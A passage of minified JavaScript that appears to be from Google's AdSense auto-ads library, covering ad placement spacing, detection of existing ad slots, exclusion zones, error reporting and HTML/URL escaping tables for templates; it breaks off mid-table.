function GD(a,b){var c=wD(b),d=new mw,e=new lw,f=!1,g=W(Sy);g>=0&&(ug(e,4,g),f=!0);g=null;c===1?(c=W(Xy),c>=0&&(g=c+"vp")):(c=W(Wy),c>=0&&(g=c+"px"));c=W(Vy);c>=0&&(g=c+"px");g!==null&&(zg(e,2,g),f=!0);c=V(Zy)?"0px":null;c!==null&&(zg(e,5,c),f=!0);if(V($y))sg(d,2,!0),f=!0;else if(c!==null||g!==null){for(var h=[],k=y(a.A),l=k.next();!l.done;l=k.next()){var m=l.value,n=void 0,p=void 0;l=h;var q=l.push,u=new kw;u=ug(u,1,m.adCount);var v=(n=c)!=null?n:m.ff.ld+"px";n=zg(u,3,v);u=(p=g)!=null?p:m.ff.Te+ 
"px";m=zg(n,2,u);q.call(l,m)}Xf(e,3,h)}return f?(Vf(d,1,e),HD(a,d,b)):a} 
function HD(a,b,c){var d=og(b,2);b=H(b,lw,1);var e=wD(c);e=tt(c)||nD[e];var f;c=(f=BD(b==null?void 0:qg(b,2),e))!=null?f:a.l;var g;f=(g=BD(b==null?void 0:qg(b,5),e))!=null?g:a.B;var h;d=d?[]:(h=ID(b==null?void 0:Tf(b,kw,3,zf()),e))!=null?h:a.A;var k,l;b==null?l=void 0:l=$d(qf(b,4));h=(k=l)!=null?k:a.j;var m;k=(m=b==null?void 0:yf(b,6))!=null?m:a.F;var n;m=(n=(b==null?0:uf(b,jw,7))?AD(H(b,jw,7),e):null)!=null?n:a.g;return new qD(c,f,d,h,k,m)} 
function zD(a,b){a=y(a);for(var c=a.next();!c.done;c=a.next())if(c=c.value,Xd(qf(c,1))==b)return c;return null}function ID(a,b){if(a===void 0)return null;var c=[];a=y(a);for(var d=a.next();!d.done;d=a.next()){var e=d.value;d=pg(e,1);var f=BD(qg(e,2),b);e=BD(qg(e,3),b);if(typeof d!=="number"||f===null)return null;c.push({adCount:d,ff:{Te:f,ld:e}})}return c} 
function ED(a,b){var c=BD(qg(a,2),b),d=BD(qg(a,5),b);if(c===null)return null;var e=pg(a,4);if(e==null)return null;var f=Tf(a,kw,3,zf());f=ID(f,b);if(f===null)return null;var g=H(a,jw,7);b=g?AD(g,b):void 0;return new qD(c,d,f,e,yf(a,6,pf),b)}function yD(a,b){a=BD(mD[a],b);return V(Ny)?new qD(a===null?Infinity:a,null,[],8,.3):new qD(a===null?Infinity:a,null,[],3,null)} 
function BD(a,b){if(!a)return null;var c=parseFloat(a);return isNaN(c)?null:w(a,"endsWith").call(a,"px")?c:w(a,"endsWith").call(a,"vp")?c*b:null}function wD(a){a=st(a)>=900;return Ol()&&!a?1:2}function CD(a,b){if(b<4)return[];var c=Math.ceil(b/2);return[{adCount:c,ff:{Te:a*2,ld:a*2}},{adCount:c+Math.ceil((b-c)/2),ff:{Te:a*3,ld:a*3}}]}function AD(a,b){var c=BD(qg(a,2),b)||0,d=pg(a,3)||1;a=BD(qg(a,1),b)||0;return{dk:c,Zj:d,te:a}};function JD(a,b){this.g=a;this.j=b}function KD(a,b,c){return kt({top:a.g.top-(c+1),right:a.g.right+(c+1),bottom:a.g.bottom+(c+1),left:a.g.left-(c+1)},b.g)}function LD(a){if(!a.length)return null;var b=lt(a.map(function(c){return c.g}));a=a.reduce(function(c,d){return c+d.j},0);return new JD(b,a)};function Nr(){return"m202512020501"};var MD=Di(Ir);var Mr=Di(Kr);function ND(a,b){return b(a)?a:void 0} 
function OD(a,b,c,d,e){c=c instanceof Mm?c.error:c;var f=new Xr,g=new Vr;try{var h=wm(window);xg(g,1,h)}catch(p){}try{var k=Ms();Lf(g,2,k,Zd)}catch(p){}try{Ag(g,3,window.document.URL)}catch(p){}h=Vf(f,2,g);k=new Tr;b=J(k,1,b);try{var l=hd(c==null?void 0:c.name)?c.name:"Unknown error";Ag(b,2,l)}catch(p){}try{var m=hd(c==null?void 0:c.message)?c.message:"Caught "+c;Ag(b,3,m)}catch(p){}try{var n=hd(c==null?void 0:c.stack)?c.stack:Error().stack;n&&Lf(b,4,n.split(/\n\s*/),xe)}catch(p){}l=Wf(h,1,Yr,b); 
if(e){m=0;switch(e.errSrc){case "LCC":m=1;break;case "PVC":m=2}n=Lr();b=ND(e.shv,hd);n=Ag(n,2,b);m=J(n,6,m);n=ph(MD());b=ND(e.es,od());n=Lf(n,1,b,Zd);n=kf(n);m=Vf(m,4,n);n=ND(e.client,hd);m=zg(m,3,n);n=ND(e.slotname,hd);m=Ag(m,7,n);e=ND(e.tag_origin,hd);e=Ag(m,8,e);e=kf(e)}else e=qh(Lr());e=Wf(l,6,Zr,e);d=xg(e,5,d!=null?d:1);a.yk(d)};function PD(){var a;this.g=a=a===void 0?QD:a}function QD(){return{Xm:Yl()+(Yl()&2097151)*4294967296,Ll:w(Number,"MAX_SAFE_INTEGER")}};function RD(a){var b=SD;this.L=TD;this.j=a===void 0?!1:a;this.l=b;this.g=null;this.pa=this.wa}r=RD.prototype;r.Hi=function(a){this.g=a};r.zk=function(){};r.Zb=function(a,b,c){try{var d=b()}catch(g){b=this.j;try{b=this.pa(a,Nm(g),void 0,c)}catch(h){this.wa(217,h)}if(b){var e,f;(e=window.console)==null||(f=e.error)==null||f.call(e,g)}else throw g;}return d};r.ac=function(a,b,c,d){var e=this;return function(){var f=Ya.apply(0,arguments);return e.Zb(a,function(){return b.apply(c,f)},d)}}; 
r.Ia=function(a,b,c){var d=this;b.catch(function(e){e=e?e:"unknown rejection";d.wa(a,e instanceof Error?e:Error(e),void 0,c)})};r.wa=function(a,b,c,d){try{var e=c===void 0?1/this.l:c===0?0:1/c,f=(new PD).g();if(e>0&&f.Xm*e<=f.Ll){var g=this.L;c={};if(this.g)try{this.g(c)}catch(h){}if(d)try{d(c)}catch(h){}OD(g,a,b,e,c)}}catch(h){}return this.j};function UD(a){a=a===void 0?"":a;var b=Error.call(this);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.name="TagError";this.message=a?"adsbygoogle.push() error: "+a:"";Error.captureStackTrace?Error.captureStackTrace(this,UD):this.stack=Error().stack||""}x(UD,Error);var TD,VD,WD,XD,SD,YD=new an(B);(function(a,b,c){c=c===void 0?!0:c;var d=ZD();SD=d.mn;WD=d.km;VD=a||new Ns;Os(VD,WD);TD=b||new Gs(2,Nr(),1E3,void 0,void 0,void 0,Ms);XD=new RD(c);B.document.readyState==="complete"?B.google_measure_js_timing||bn(YD):YD.g&&Sk(B,"load",function(){B.google_measure_js_timing||bn(YD)})})();function $D(a,b,c){return XD.Zb(a,b,c)}function aE(a,b){return XD.ac(a,b)}function bE(a,b,c){XD.Ia(a,b,c)} 
function cE(a,b,c){c=c===void 0?.01:c;var d=Ms();!b.eid&&d.length&&(b.eid=d.toString());sn(VD,a,b,!0,c)}function dE(a,b,c,d){c=c===void 0?SD:c;return XD.wa(a,b,c,d,void 0)}function ZD(){if(typeof B.google_srt==="number"){var a=B.google_srt;var b=B.google_srt===0?1:.01}else a=Math.random(),b=.01;return{mn:b,km:a}};function eE(a){var b;a=((b=a===void 0?null:a)!=null?b:window).googletag;return(a==null?0:a.apiReady)?a:void 0};function fE(a,b){var c=gE(b,".google-auto-placed"),d=hE(b),e=iE(b),f=jE(b),g=kE(b),h=lE(b),k=gE(b,"div.googlepublisherpluginad"),l=gE(b,"html > ins.adsbygoogle"),m=[].concat.apply([],[].concat(z(gE(b,"iframe[id^=aswift_],iframe[id^=google_ads_frame]")),z(gE(b,"body ins.adsbygoogle")))),n=[];a.kp&&(n=n.concat(gE(b,"ins.adsbygoogle[data-ad-hi]")));a=y([[a.Tf,c],[a.Nd,d],[a.sm,e],[a.Mh,f],[a.Nh,g],[a.pm,h],[a.rm,k],[a.tm,l]]);for(b=a.next();!b.done;b=a.next())c=y(b.value),b=c.next().value,c=c.next().value, 
b===!1?n=n.concat(c):m=m.concat(c);m=mE(m);a=mE(n);n=m.slice(0);m=y(a);for(a=m.next();!a.done;a=m.next())for(a=a.value,b=0;b<n.length;b++)(a.contains(n[b])||n[b].contains(a))&&n.splice(b,1);return n}function nE(a){return!!a.className&&a.className.indexOf("google-auto-placed")!=-1}function oE(a){var b=eE(a);return b?Vb(Wb(b.pubads().getSlots(),function(c){return a.document.getElementById(c.getSlotElementId())}),function(c){return c!=null}):null} 
function gE(a,b){return dc(a.document.querySelectorAll(b))}function hE(a){return gE(a,"ins.adsbygoogle[data-anchor-status]")}function iE(a){return gE(a,"ins.adsbygoogle[data-ad-format=autorelaxed]")}function jE(a){return(oE(a)||gE(a,"div[id^=div-gpt-ad]")).concat(gE(a,"iframe[id^=google_ads_iframe]"))} 
function kE(a){return gE(a,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]")} 
function lE(a){return gE(a,"ins.adsbygoogle-ablated-ad-slot")}function mE(a){var b=[];a=y(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;for(var d=!0,e=0;e<b.length;e++){var f=b[e];if(f.contains(c)){d=!1;break}if(c.contains(f)){d=!1;b[e]=c;break}}d&&b.push(c)}return b};var pE=aE(453,fE),qE=aE(454,function(a,b){var c=gE(b,".google-auto-placed"),d=hE(b),e=iE(b),f=jE(b),g=kE(b),h=lE(b),k=gE(b,"div.googlepublisherpluginad");b=gE(b,"html > ins.adsbygoogle");return mE([].concat(z(a.Tf===!0?c:[]),z(a.Nd===!0?d:[]),z(a.sm===!0?e:[]),z(a.Mh===!0?f:[]),z(a.Nh===!0?g:[]),z(a.pm===!0?h:[]),z(a.rm===!0?k:[]),z(a.tm===!0?b:[])))});function rE(a,b,c){this.l=a;this.g=b.slice(0);this.A=c.slice(0);this.j=null}function sE(a){return a.g.map(function(b){return b.box})}function tE(a){return a.g.reduce(function(b,c){return b+c.box.bottom-c.box.top},0)}function uE(a,b){var c=a.j||(a.j=xt(a.l).scrollHeight||null);return!c||c<0?-1:c*b-tE(a)}function vE(a,b,c){var d=wE(a);b=xE(d,b,c);return new rE(a,d,b)}function yE(a){return(a.bottom-a.top)*(a.right-a.left)>1} 
function wE(a){var b=pE({Nd:!1},a),c=Ct(a),d=Bt(a);return b.map(function(e){var f=e.getBoundingClientRect();return(e=nE(e))||yE(f)?{box:{top:f.top+d,right:f.right+c,bottom:f.bottom+d,left:f.left+c},ep:e?1:0}:null}).filter(Lj(function(e){return e===null}))}function xE(a,b,c){return b!=void 0&&a.length<=(c!=void 0?c:8)?zE(a,b):Wb(a,function(d){return new JD(d.box,1)})} 
function zE(a,b){a=Wb(a,function(g){return new JD(g.box,1)});for(var c=[];a.length>0;){for(var d=a.pop(),e=!0;e;){e=!1;for(var f=0;f<a.length;f++)if(KD(d,a[f],b)){d=LD([d,a[f]]);Array.prototype.splice.call(a,f,1);e=!0;break}}c.push(d)}return c};function AE(a,b,c){var d=rv(c,b);return!Yb(a,function(e){return kt(e,d)})}function BE(a,b,c,d,e){e=e.Ma;var f=rv(e,b),g=rv(e,c),h=rv(e,d);return!Yb(a,function(k){return kt(k,g)||kt(k,f)&&!kt(k,h)})}function CE(a,b,c,d){var e=sE(a);if(AE(e,b,d.Ma))return!0;if(!BE(e,b,c.dk,c.te,d))return!1;var f=new JD(rv(d.Ma,0),1);a=Vb(a.A,function(g){return KD(g,f,c.te)});b=Xb(a,function(g,h){return g+h.j});return a.length===0||b>c.Zj?!1:!0};function DE(a,b){function c(){d.push({anchor:e.anchor,position:e.position});return e.anchor==b.anchor&&e.position==b.position}for(var d=[],e=a;e;){switch(e.position){case 1:if(c())return d;e.position=2;case 2:if(c())return d;if(e.anchor.firstChild){e={anchor:e.anchor.firstChild,position:1};continue}else e.position=3;case 3:if(c())return d;e.position=4;case 4:if(c())return d}for(;e&&!e.anchor.nextSibling&&e.anchor.parentNode!=e.anchor.ownerDocument.body;){e={anchor:e.anchor.parentNode,position:3}; 
if(c())return d;e.position=4;if(c())return d}e&&e.anchor.nextSibling?e={anchor:e.anchor.nextSibling,position:1}:e=null}return d};function EE(a,b){this.j=a;this.g=b} 
function FE(a,b){var c=new Rv,d=new Rt;b.forEach(function(e){if(ng(e,uw,1,xw)){e=ng(e,uw,1,xw);if(H(e,tw,1)&&H(e,tw,1).ya()&&H(e,tw,2)&&H(e,tw,2).ya()){var f=GE(a,H(e,tw,1).ya()),g=GE(a,H(e,tw,2).ya());if(f&&g)for(f=y(DE({anchor:f,position:H(e,tw,1).g()},{anchor:g,position:H(e,tw,2).g()})),g=f.next();!g.done;g=f.next())g=g.value,c.set(jb(g.anchor),g.position)}H(e,tw,3)&&H(e,tw,3).ya()&&(f=GE(a,H(e,tw,3).ya()))&&c.set(jb(f),H(e,tw,3).g())}else ng(e,vw,2,xw)?HE(a,ng(e,vw,2,xw),c):ng(e,sw,3,xw)&&IE(a, 
ng(e,sw,3,xw),d)});return new EE(c,d)}function HE(a,b,c){H(b,tw,2)?(b=H(b,tw,2),(a=GE(a,b.ya()))&&c.set(jb(a),b.g())):H(b,Uv,1)&&(a=JE(a,H(b,Uv,1)))&&a.forEach(function(d){d=jb(d);c.set(d,1);c.set(d,4);c.set(d,2);c.set(d,3)})}function IE(a,b,c){H(b,Uv,1)&&(a=JE(a,H(b,Uv,1)))&&a.forEach(function(d){c.add(jb(d))})}function GE(a,b){return(a=JE(a,b))&&a.length>0?a[0]:null}function JE(a,b){return(b=tC(b))?hC(b,a):null};function KE(){var a=a===void 0?Math.random:a;this.g=Math.floor(a()*4503599627370496);this.j=0};function LE(){this.g=new t.Set;this.j=new KE}function ME(a){a=NE(a);return a.has("all")||a.has("after")}function OE(a){a=NE(a);return a.has("all")||a.has("before")}function PE(a,b,c){switch(c){case 2:case 3:break;case 1:case 4:b=b.parentElement;break;default:throw Error("Unknown RelativePosition: "+c);}for(c=[];b;){if(QE(b))return!0;if(a.g.has(b))break;c.push(b);b=b.parentElement}c.forEach(function(d){return a.g.add(d)});return!1} 
function QE(a){var b=NE(a);return a&&(a.tagName==="AUTO-ADS-EXCLUSION-AREA"||b.has("inside")||b.has("all"))}function NE(a){return(a=a&&a.getAttribute("data-no-auto-ads"))?new t.Set(a.split("|")):new t.Set};function RE(a){return function(b){return lD(b,a)}}function SE(a){var b=tt(a);return b?qb(TE,b+Bt(a)):Ij}function UE(a,b,c){if(a<0)throw Error("ama::ead:nd");if(a===Infinity)return Ij;var d=sE(c||vE(b));return function(e){return AE(d,a,e.Ma)}}function VE(a,b,c,d){if(a<0||b.dk<0||b.Zj<0||b.te<0)throw Error("ama::ead:nd");return a===Infinity?Ij:function(e){return CE(d||vE(c,b.te),a,b,e)}}function WE(a){if(!a.length)return Ij;var b=new Gv(a);return function(c){return b.contains(c.Sd)}} 
function XE(a){return function(b){b=y(b.Rd);for(var c=b.next();!c.done;c=b.next())if(a.indexOf(c.value)>-1)return!1;return!0}}function YE(a){return a.length?function(b){var c=b.Rd;return a.some(function(d){return c.indexOf(d)>-1})}:Jj}function ZE(a,b){if(a<=0)return Jj;var c=xt(b).scrollHeight-a;return function(d){return d.Ma.g<=c}}function $E(a){var b={};a&&a.forEach(function(c){b[c]=!0});return function(c){return!b[rg(c.vg,2)||0]}} 
function aF(a){return a.length?function(b){return w(a,"includes").call(a,rg(b.vg,1)||0)}:Jj}function bF(a,b){var c=FE(a,b);return function(d){var e=d.ya();d=d.ua.g();d=zC[d];var f=c.j,g=jb(e);f=f.g.get(g);if(!(f=f?f.contains(d):!1))a:{if(c.g.contains(jb(e)))switch(d){case 2:case 3:f=!0;break a;default:f=!1;break a}for(e=e.parentElement;e;){if(c.g.contains(jb(e))){f=!0;break a}e=e.parentElement}f=!1}return!f}} 
function cF(){var a=new LE;return function(b){var c=b.ya();b=b.ua.g();var d=zC[b];a:switch(d){case 1:b=ME(c.previousElementSibling)||OE(c);break a;case 4:b=ME(c)||OE(c.nextElementSibling);break a;case 2:b=OE(c.firstElementChild);break a;case 3:b=ME(c.lastElementChild);break a;default:throw Error("Unknown RelativePosition: "+d);}c=PE(a,c,d);d=a.j;cE("ama_exclusion_zone",w(Object,"assign").call(Object,{},{typ:b?c?"siuex":"siex":c?"suex":"noex"},{cor:d.g,num:d.j++,dvc:Tl()}),.1);return!(b||c)}} 
function TE(a,b){return b.Ma.g>=a}function dF(a,b,c){c=c.Ma.j;return a<=c&&c<=b};function eF(a,b,c,d,e){var f=fF(gF(a,b),a);var g=f;if(g.length!==0)f=g;else{var h,k,l=!!((h=H(b,Jw,6))==null?0:(k=Kw(h))==null?0:k.length),m,n;f=((m=H(b,Fw,28))==null?0:(n=H(m,Ew,12))==null?0:eg(n,5))&&l?fF(hF(a,b),a):g}if(f.length===0)return Ix(d,"pfno"),[];c=e.Gf?iF(a,f,c):{Uc:f,Kf:null};a=c.Kf;f=c.Uc;return f.length===0&&a?(Ix(d,a),[]):[f[e.Pn?0:e.On?Math.floor(f.length/4):Math.floor(f.length/2)]]} 
function iF(a,b,c){c=c?Tf(c,ww,5,zf()):[];var d=bF(a.document,c),e=cF();b=b.filter(function(f){return d(f)});if(b.length===0)return{Uc:[],Kf:"pfaz"};b=b.filter(function(f){return e(f)});return b.length===0?{Uc:[],Kf:"pfet"}:{Uc:b,Kf:null}}function jF(a,b){return a.Ma.g-b.Ma.g}function gF(a,b){var c=H(b,Jw,6);if(!c)return[];var d;b=(d=H(b,Fw,28))==null?void 0:H(d,Ew,12);return((b==null?0:eg(b,4))?dD(Kw(c),a):bD(Kw(c),a,!(b==null||!eg(b,1)))).map(function(e){return e.l()})} 
function hF(a,b){b=Tf(b,hx,1,zf())||[];return LC(b,a,{}).filter(function(c){return!w(c.Rd,"includes").call(c.Rd,6)})}function fF(a,b){a=lD(a,b);var c=SE(b);a=a.filter(function(d){return c(d)});return a.sort(jF)};var kF=za("https://www.gstatic.com/prose/protected/ /iframe.html?cx= &host= &hl= &lrh= &client= &origin= ".split(" "));function lF(a){this.R=a.R;this.tc=a.tc;this.vd=a.vd;this.host=a.location.host;this.origin=a.location.origin;this.language=a.language;this.ci=a.ci;this.Eh=a.Eh;this.Ve=a.Ve;this.Bk=!!a.Bk;this.alwaysSetAdSafeHigh=!!a.alwaysSetAdSafeHigh}lF.prototype.postMessage=function(a,b){a==null||a.postMessage(b,"https://www.gstatic.com")}; 
lF.prototype.init=function(){this.R.setAttribute("id","prose-iframe");this.R.setAttribute("width","100%");this.R.setAttribute("height","100%");this.R.style.cssText="box-sizing:border-box;border:unset;";var a=this.R;var b=oj(kF,this.Ve||"558153351",this.tc,this.host,this.language,this.ci,this.vd,this.origin);b=this.Bk?pj(b,{soo:1}):b;vj(a,b)};function mF(){this.j=this.l=1;this.g=new t.Map}mF.prototype.takeNextPageEventIndex=function(){return this.l++};mF.prototype.takeNextAnnotationEntryId=function(){return this.j++};mF.prototype.getTermUsageCount=function(a){var b;return(b=this.g.get(a))!=null?b:0};mF.prototype.incrementTermUsageCount=function(a){var b,c=(b=this.g.get(a))!=null?b:0;this.g.set(a,c+1)};function nF(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new oF;this.sideRailProcessedFixedElements=new t.Set;this.sideRailAvailableSpace=new t.Map;this.sideRailPlasParam=new t.Map;this.sideRailMutationCallbacks=[];this.g=null; 
this.clickTriggeredInterstitialMayBeDisplayed=!1;this.adIntentsPageState=new mF} 
function pF(a){a.google_reactive_ads_global_state?(a.google_reactive_ads_global_state.sideRailProcessedFixedElements==null&&(a.google_reactive_ads_global_state.sideRailProcessedFixedElements=new t.Set),a.google_reactive_ads_global_state.sideRailAvailableSpace==null&&(a.google_reactive_ads_global_state.sideRailAvailableSpace=new t.Map),a.google_reactive_ads_global_state.sideRailPlasParam==null&&(a.google_reactive_ads_global_state.sideRailPlasParam=new t.Map),a.google_reactive_ads_global_state.sideRailMutationCallbacks== 
null&&(a.google_reactive_ads_global_state.sideRailMutationCallbacks=[]),a.google_reactive_ads_global_state.adIntentsPageState==null&&(a.google_reactive_ads_global_state.adIntentsPageState=new mF)):a.google_reactive_ads_global_state=new nF;return a.google_reactive_ads_global_state}function oF(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]};function qF(a){this.floatingAdsStacking=pF(a).floatingAdsStacking}function rF(a,b){return new sF(a,b)}function tF(a){a=Hl(a.floatingAdsStacking.maxZIndexRestrictions);return a.length?Math.min.apply(null,a):null}function uF(a,b){bc(a.floatingAdsStacking.maxZIndexListeners,function(c){return c===b})}function vF(a){var b=tF(a);Tb(a.floatingAdsStacking.maxZIndexListeners,function(c){return c(b)})}function sF(a,b){this.controller=a;this.kd=b;this.g=null} 
function wF(a){if(a.g==null){var b=a.controller,c=a.kd,d=b.floatingAdsStacking.nextRestrictionId++;b.floatingAdsStacking.maxZIndexRestrictions[d]=c;vF(b);a.g=d}}function xF(a){if(a.g!=null){var b=a.controller;delete b.floatingAdsStacking.maxZIndexRestrictions[a.g];vF(b);a.g=null}};function yF(a){a=a.activeElement;var b=a==null?void 0:a.shadowRoot;return b?yF(b)||a:a}function zF(a,b){return(aa=AF(b,a.document.body),w(aa,"flatMap")).call(aa,function(c){return BF(c)})}function AF(a,b){var c=a;for(a=[];c&&c!==b;){a.push(c);var d;if(!(d=c.parentElement||null)){var e=void 0;c=c.getRootNode();d=((e=c.mode&&c.host?c:null)==null?void 0:e.host)||null}c=d}return c!==b?[]:a} 
function BF(a){var b=a.parentElement;return b?w(Array,"from").call(Array,b.children).filter(function(c){return c!==a}):[]};function CF(a){this.C=a;this.state=null}function DF(a,b){EF(a);var c=yF(a.C.document);b=zF(a.C,b).filter(function(d){return!d.inert});b.forEach(function(d){d.inert=!0});a.state={jn:c,Tl:b}}function EF(a){if(a.state!==null){a.state.Tl.forEach(function(c){c.inert=!1});var b;(b=a.state.jn)==null||b.focus();a.state=null}};function FF(a,b,c,d){this.C=a;this.g=b;this.j=c;this.l=d}function GF(a){return new FF(a,new zu(a,a.document.body),new zu(a,a.document.documentElement),new zu(a,a.document.documentElement))} 
function HF(a){Bu(a.l,"scroll-behavior","auto");var b=IF(a.C);b.activePageScrollPreventers.add(a);b.previousWindowScroll===null&&(b.previousWindowScroll=a.C.scrollY);Bu(a.g,"position","fixed");Bu(a.g,"top",-b.previousWindowScroll+"px");Bu(a.g,"width","100%");Bu(a.g,"overflow-x","hidden");Bu(a.g,"overflow-y","hidden");b=getComputedStyle(a.C.document.documentElement);JF(b.overflowX)&&Bu(a.j,"overflow-x","unset");JF(b.overflowY)&&Bu(a.j,"overflow-y","unset")} 
function JF(a){return a==="scroll"||a==="auto"}function KF(a){Au(a.g);Au(a.j);var b=IF(a.C);b.activePageScrollPreventers.delete(a);b.activePageScrollPreventers.size===0&&(a.C.scrollTo(0,b.previousWindowScroll||0),b.previousWindowScroll=null);Au(a.l)}function IF(a){return a.googPageScrollPreventerInfo=a.googPageScrollPreventerInfo||{previousWindowScroll:null,activePageScrollPreventers:new t.Set}} 
function LF(a){return a.googPageScrollPreventerInfo&&a.googPageScrollPreventerInfo.activePageScrollPreventers.size>0?!0:!1};function MF(a,b){return NF("#"+a,b)}function OF(a,b){return NF("."+a,b)}function NF(a,b){b=b.querySelector(a);if(!b)throw Error("Element ("+a+") does not exist");return b};function PF(a,b){a=a.document.createElement("div");M(a,Mx());var c=a.attachShadow({mode:"open"});b&&a.classList.add(b);return{Ic:a,shadowRoot:c}};function QF(a,b){b=PF(a,b);a.document.body.appendChild(b.Ic);return b}function RF(a,b){var c=new Cu(b.aa);Gu(b,!0,function(){return void R(c,!0)});Gu(b,!1,function(){a.setTimeout(function(){b.aa||R(c,!1)},700)});return Hu(c)};var SF={},TF={},UF={},VF={},WF={};function XF(){throw Error("Do not instantiate directly");}XF.prototype.tj=null;XF.prototype.yc=function(){return this.content};XF.prototype.toString=function(){return this.content};XF.prototype.xb=function(){if(this.uj!==SF)throw Error("Sanitized content was not of kind HTML.");return Si(this.toString())};function YF(){XF.call(this)}tb(YF,XF);YF.prototype.uj=SF;function ZF(a){if(a!=null)switch(a.tj){case 1:return 1;case -1:return-1;case 0:return 0}return null}function $F(a){return aG(a,SF)?a:a instanceof Ri?bG(Ti(a).toString()):bG(String(String(a)).replace(cG,dG),ZF(a))}var bG=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));d!==void 0&&(c.tj=d);return c}}(YF);function eG(a){return $F(a)}function fG(a){return gG(String(a),function(){return""}).replace(hG,"&lt;")} 
var iG=RegExp.prototype.hasOwnProperty("sticky"),jG=new RegExp((iG?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",iG?"gy":"g"); 
function gG(a,b){for(var c=[],d=a.length,e=0,f=[],g,h,k=0;k<d;){switch(e){case 0:var l=a.indexOf("<",k);if(l<0){if(c.length===0)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,l)),h=l,k=l+1,iG?(jG.lastIndex=k,l=jG.exec(a)):(jG.lastIndex=0,l=jG.exec(a.substring(k))),l?(f=["<",l[0]],g=l[1],e=1,k+=l[0].length):c.push("<");break;case 1:l=a.charAt(k++);switch(l){case "'":case '"':var m=a.indexOf(l,k);m<0?k=d:(f.push(l,a.substring(k,m+1)),k=m+1);break;case ">":f.push(l);c.push(b(f.join(""), 
g));e=0;f=[];h=g=null;break;default:f.push(l)}break;default:throw Error();}e===1&&k>=d&&(k=h+1,c.push("<"),e=0,f=[],h=g=null)}return c.join("")}function kG(a,b){a=a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>");return b?a.replace(/{/g," \\{").replace(/}/g," \\}").replace(/\/\*/g,"/ *").replace(/\\$/,"\\ "):a}function X(a){aG(a,SF)?(a=fG(a.yc()),a=String(a).replace(lG,dG)):a=String(a).replace(cG,dG);return a} 
function mG(a){function b(d,e,f){for(var g=Math.min(e.length-f,d.length),h=0;h<g;h++){var k=e[f+h];if(d[h]!==("A"<=k&&k<="Z"?k.toLowerCase():k))return!1}return!0}a=String(a);for(var c=0;(c=a.indexOf("<",c))!=-1;){if(b("\x3c/script",a,c)||b("\x3c!--",a,c))return"zSoyz";c+=1}return a}function nG(a){if(a==null)return" null ";if(aG(a,TF))return a.yc();switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(oG,pG)+"'"}}var qG=/['()]/g; 
function rG(a){return"%"+a.charCodeAt(0).toString(16)}function sG(a){a=encodeURIComponent(String(a));qG.lastIndex=0;return qG.test(a)?a.replace(qG,rG):a}function tG(a){aG(a,UF)||aG(a,VF)?a=String(a).replace(uG,vG):a instanceof $i?(a=aj(a),a=String(a).replace(uG,vG)):a instanceof Xi?(a=Zi(a).toString(),a=String(a).replace(uG,vG)):(a=String(a),a=wG.test(a)?a.replace(uG,vG):"about:invalid#zSoyz");return a} 
function xG(a){return aG(a,WF)?kG(a.yc(),!1):a==null?"":a instanceof Ui?kG(Wi(a),!1):kG(String(a),!0)}function aG(a,b){return a!=null&&a.uj===b}function yG(){XF.call(this)}x(yG,YF);function zG(a,b){a.g!==void 0?a.g.push(b):a.content+=b;return a}function AG(a,b){a.g!==void 0?a.g.push(b):b instanceof yG?b.content!==void 0?a.content+=b.yc():(a.g=[a.content,b],a.content=void 0):a.content+=b;return a} 
yG.prototype.yc=function(){if(this.content!==void 0)return this.content;for(var a="",b=y(this.g),c=b.next();!c.done;c=b.next())a+=c.value;return a};yG.prototype.toString=function(){return this.yc()}; 
var BG=function(){function a(){this.content=""}a.prototype=yG.prototype;return function(){return new a}}(),CG={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function dG(a){return CG[a]} 
var DG={"\x00":"\\x00","\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22",$:"\\x24","&":"\\x26","'":"\\x27","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e","/":"\\/",":":"\\x3a","<":"\\x3c","=":"\\x3d",">":"\\x3e","?":"\\x3f","[":"\\x5b","\\":"\\\\","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029"};function pG(a){return DG[a]} 
var EG={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28", 
